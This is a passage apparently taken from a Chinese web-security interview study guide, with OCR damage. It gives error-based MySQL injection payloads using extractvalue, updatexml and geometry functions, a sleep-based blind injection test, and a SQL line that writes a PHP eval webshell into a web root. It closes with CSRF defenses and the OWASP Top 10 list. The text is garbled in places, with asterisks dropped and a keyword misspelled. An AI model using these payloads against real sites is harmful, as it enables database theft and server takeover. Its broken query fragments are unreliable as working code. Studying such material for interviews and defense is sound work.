 •
•
•
1）and extractvalue(1, concat(0x7e,(select @@version),0x7e))】】】2）通过 floor 报错 向下取整 3）
+and updatexml(1, concat(0x7e,(secect @@version),0x7e),1)4）.geometrycollection()select from
test where id=1 and geometrycollection((select from(selectfrom(select
user())a)b));5）.multipoint()select from test where id=1 and multipoint((select from(select
from(select user())a)b));6）.polygon()select from test where id=1 and polygon((select
from(select from(select user())a)b));7）.multipolygon()select from test where id=1 and
multipolygon((select from(select from(select user())a)b));8）.linestring()select from test
where id=1 and linestring((select from(select from(select
user())a)b));9）.multilinestring()select from test where id=1 and multilinestring((select
from(select from(select user())a)b));10）.exp()select from test where id=1 and exp(~(select
* from(select user())a));
43、延时注入如何来判断？
•
if(ascii(substr(“hello”, 1, 1))=104, sleep(5), 1)
44、盲注和延时注入的共同点？都是一个字符一个字符的判断
45、如何拿一个网站的 webshell？上传，后台编辑模板，sql 注入写文件，命令执行，代码执行， 一
些已经爆出的 cms 漏洞，比如 dedecms 后台可以直接建立脚本文件，wordpress 上传插件包含脚本
文件 zip 压缩包等
46、sql 注入写文件都有哪些函数？
•
•
•
select '一句话' into outfile '路径'select '一句话' into dumpfile '路径'select '<?php
eval($_POST[1]) ?>' into dumpfile  'd:\wwwroot\baidu.com\nvhack.php';
47、如何防止 CSRF?
1,验证 referer
2，验证 token
详细：http://cnodejs.org/topic/5533dd6e9138f09b629674fd
48、owasp 漏洞都有哪些？
1、SQL 注入防护方法：
2、失效的身份认证和会话管理
3、跨站脚本攻击 XSS
4、直接引用不安全的对象
5、安全配置错误
6、敏感信息泄露
7、缺少功能级的访问控制
8、跨站请求伪造 CSRF
9、使用含有已知漏洞的组件
10、未验证的重定向和转发
非会员水印
小迪安全